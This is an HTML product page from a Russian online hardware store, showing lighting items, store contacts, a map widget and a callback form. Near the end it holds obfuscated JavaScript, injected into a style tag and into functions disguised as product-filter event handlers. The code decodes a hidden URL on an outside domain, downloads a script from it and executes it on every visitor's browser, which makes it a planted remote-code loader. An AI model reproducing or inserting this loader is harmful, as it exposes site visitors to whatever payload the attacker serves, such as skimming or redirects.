  <meta itemprop="position" content="5">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					Под заказ					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
                  </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/svetiln-shumov-krugl/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/svetiln-shumov-krugl/" class="product-cards-item-title">Светильн.шумов.кругл.</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/svetiln-shumov-krugl/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="35938" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Светильн.шумов.кругл.&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/svet-faziki/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/svet-faziki/" class="product-cards-item-title">Прожектор ASD 100W 6500K  IP65 776513</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>995&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=45570" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="45570" data-product_sku="" aria-label="Добавить «Прожектор ASD 100W 6500K  IP65 776513» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/svetilnik-ecola-nakl-24w-4200k-285-285-32-kvadrat/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/svetilnik-ecola-nakl-24w-4200k-285-285-32-kvadrat/" class="product-cards-item-title">Светильник Ecola накл.24W 4200K 285*285*32 квадрат</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>755&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=24300" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24300" data-product_sku="" aria-label="Добавить «Светильник Ecola накл.24W 4200K 285*285*32 квадрат» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/zerkalo-s-podsvetkoj-ys-1363/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/zerkalo-s-podsvetkoj-ys-1363/" class="product-cards-item-title">Зеркало с подсветкой YS-1363</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/zerkalo-s-podsvetkoj-ys-1363/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="123712" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Зеркало с подсветкой YS-1363&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0432\u0435\u0442","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0421\u0432\u0435\u0442\u0438\u043b\u044c\u043d\u0438\u043a\u0438","@id":"http:\/\/samodelkin74.ru\/product-category\/svet\/svetilniki\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0421\u0432\u0435\u0442\u0438\u043b\u044c\u043d\u0438\u043a 40W 6500K \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u044b\u0439,\u0448\u0438\u0440\u043e\u043a\u0438\u0439","@id":"http:\/\/samodelkin74.ru\/product\/svetilnik-40w-6500k-prozrachnyj-shirokij\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046
body_size: 52821
content:
